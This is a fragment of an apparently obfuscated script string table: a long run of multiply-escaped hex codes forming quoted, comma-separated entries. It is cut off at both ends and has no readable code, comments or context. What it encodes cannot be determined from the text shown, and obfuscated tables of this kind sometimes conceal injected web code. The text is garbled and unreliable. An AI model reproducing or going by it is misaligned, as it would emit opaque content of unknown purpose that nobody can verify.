c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\